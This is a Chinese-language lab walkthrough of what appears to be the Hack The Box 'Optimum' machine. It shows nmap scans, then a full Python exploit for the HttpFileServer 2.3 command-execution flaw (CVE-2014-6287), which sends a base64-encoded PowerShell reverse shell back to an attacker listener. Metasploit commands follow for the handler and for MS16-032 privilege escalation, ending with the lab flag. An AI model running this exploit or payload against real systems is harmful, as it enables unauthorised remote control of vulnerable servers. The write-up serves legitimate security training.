目标信息
IP地址:
10.10.10.8
信息收集
ICMP检测
PING 10.10.10.8 (10.10.10.8) 56(84) bytes of data.
64 bytes from 10.10.10.8: icmp_seq=1 ttl=127 time=1442 ms
64 bytes from 10.10.10.8: icmp_seq=2 ttl=127 time=425 ms
64 bytes from 10.10.10.8: icmp_seq=3 ttl=127 time=108 ms
64 bytes from 10.10.10.8: icmp_seq=4 ttl=127 time=125 ms
--- 10.10.10.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3287ms
rtt min/avg/max/mdev = 107.939/524.919/1441.916/544.217 ms, pipe 2攻击机和靶机之间通信正常。
防火墙检测
# Nmap 7.94SVN scan initiated Wed Sep 18 08:42:20 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.8
Nmap scan report for 10.10.10.8 (10.10.10.8)
Host is up (0.28s latency).
All 65535 scanned ports on 10.10.10.8 (10.10.10.8) are in ignored states.
Not shown: 65535 open|filtered tcp ports (no-response)
# Nmap done at Wed Sep 18 08:43:32 2024 -- 1 IP address (1 host up) scanned in 71.40 seconds无法确定靶机防火墙状态,直接进行TCP全端口扫描。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Wed Sep 18 08:47:06 2024 as: nmap -sS -sV -A -p- --min-rate 2000 -oN ./tcp_result.txt 10.10.10.8
Nmap scan report for 10.10.10.8 (10.10.10.8)
Host is up (0.11s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-title: HFS /
|_http-server-header: HFS 2.3
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone
Running (JUST GUESSING): Microsoft Windows 2012|8|Phone (89%)
OS CPE: cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows
Aggressive OS guesses: Microsoft Windows Server 2012 (89%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows 8.1 Update 1 (85%), Microsoft Windows Phone 7.5 or 8.0 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 107.24 ms 10.10.14.1 (10.10.14.1)
2 107.97 ms 10.10.10.8 (10.10.10.8)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Sep 18 08:48:32 2024 -- 1 IP address (1 host up) scanned in 86.56 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Wed Sep 18 08:52:51 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.8
Nmap scan report for 10.10.10.8 (10.10.10.8)
Host is up (0.11s latency).
All 65535 scanned ports on 10.10.10.8 (10.10.10.8) are in ignored states.
Not shown: 65535 open|filtered udp ports (no-response)
# Nmap done at Wed Sep 18 08:53:58 2024 -- 1 IP address (1 host up) scanned in 66.86 secondsUDP端口详细信息扫描结果
(无)同时发现靶机操作系统疑似为Windows Server 2012。
Web服务探测
根据Nmap的扫描结果查找漏洞,发现靶机HTTP服务软件为HttpFileServer v2.3,存在严重的命令执行漏洞,编号为CVE-2014-6287:

打开主页:http://optimum.htb/

未在HFS内发现任何共享文件,直接使用命令执行漏洞进行渗透。
渗透测试
命令执行漏洞EXP如下:
#! /usr/bin/python3
import base64
import time
import sys
import requests
host=input("Enter the base url of the target (http://target.com/)n")
lhost= input("Your LHOST:")
lport= input("Your LPORT:")
req = requests.get(host)
status = req.status_code
print(f"""
Targets Status code is {status}
--------------------------------------
Target : {host}
LHOST : {lhost}
LPORT : {lport}
--------------------------------------
""")
choose = input("Is this correct? [y/n]:")
if choose == "y" or choose == "Y":
raw_payload='$client = New-Object System.Net.Sockets.TCPClient("%s",%d);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()'
raw_payload = raw_payload % (lhost,int(lport))
encrypted_payload = base64.b64encode(raw_payload.encode("utf16")[2:]).decode()
if host[-1] == '/':
pass
else:
host=host+'/'
infected_url = host+"?search=%%00{.exec|C:WindowsSystem32WindowsPowerShell\v1.0powershell.exe+-e+%s.}"
infected_url = infected_url % (encrypted_payload)
print(f'nnOpen a new terminal and execute "nc -lnvp {lport}"')
time.sleep(2)
choose2 = input("nnDid you start you listener? [y/n]")
if choose2 == 'y' or choose2 =='Y':
exploit = requests.get(infected_url)
else:
print("Start your listener and try again..")
time.sleep(0.5)
sys.exit()
else:
print("Exiting..")
time.sleep(0.5)
sys.exit()首先启动Metasploit,使用payload/windows/powershell_reverse_tcp作为监听器模块:
use exploit/multi/handler
set payload payload/windows/powershell_reverse_tcp
set LHOST 10.10.14.7
set LPORT 443
run
随后直接执行EXP,输入网址、攻击机IP和端口号:
echo -e "http://optimum.htb/n10.10.14.7n443nyny" | ./exp.py
反弹Shell成功!!!
权限提升
内核漏洞信息收集
进入系统之后,首先使用post/multi/recon/local_exploit_suggester模块搜索靶机内核漏洞:
use post/multi/recon/local_exploit_suggester
set SESSION 1
run
成功发现大量漏洞!决定使用MS16-032漏洞(编号为8)进行提权:
use exploit/windows/local/ms16_032_secondary_logon_handle_privesc
set SESSION 1
set LHOST 10.10.10.8
set LPORT 53
run
提权成功!!!!
Flag文件展示
6e07f8e063d1a0f7dfc14e7733ec6d27





